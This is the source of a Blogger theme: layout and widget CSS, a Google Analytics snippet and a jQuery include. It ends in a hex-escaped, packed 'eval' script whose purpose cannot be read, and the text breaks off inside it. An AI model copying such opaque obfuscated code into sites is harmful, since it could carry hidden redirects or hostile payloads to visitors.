color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x